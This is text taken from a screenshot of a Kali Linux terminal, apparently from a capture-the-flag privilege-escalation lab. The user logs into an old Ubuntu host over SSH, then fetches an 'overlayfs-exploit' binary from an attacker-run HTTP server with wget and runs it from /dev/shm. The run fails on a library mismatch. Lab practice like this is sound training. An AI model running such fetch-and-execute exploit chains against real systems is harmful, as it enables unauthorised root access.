 1 2 3 4 3 2 10.23.144.37 16:01
kali@Kali: ~
File Actions Edit View Help
┌──(kali㉿Kali)-[~]
└─$ ssh karen@10.10.230.146
karen@10.10.230.146's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sun Aug  3 09:17:56 2025 from ip-10-23-144-37.eu-west-1.compute.internal
Could not chdir to home directory /home/karen: No such file or directory
$ cd /dev/shm && wget http://10.10.230.146:8000/overlayfs-exploit -O exploit && chmod +x exploit && ./exploit
--2025-08-03 09:22:16--  http://10.10.230.146:8000/overlayfs-exploit
Connecting to 10.10.230.146:8000... failed: Connection refused.
$ wget http://10.23.144.37:8000/overlayfs-exploit -O exploit
--2025-08-03 09:50:44--  http://10.23.144.37:8000/overlayfs-exploit
Connecting to 10.23.144.37:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16936 (17K) [application/octet-stream]
Saving to: ‘exploit’
100%[==================================>] 16,936      90.5KB/s   in 0.2s
2025-08-03 09:50:44 (90.5 KB/s) - ‘exploit’ saved [16936/16936]
$ chmod +x exploit
$ ./exploit
./exploit: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (
required by ./exploit)
$ gcc --version
gcc (Ubuntu 4.8.2-19ubuntu1) 4.8.2
Copyright (C) 2013 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
$ cd /tmp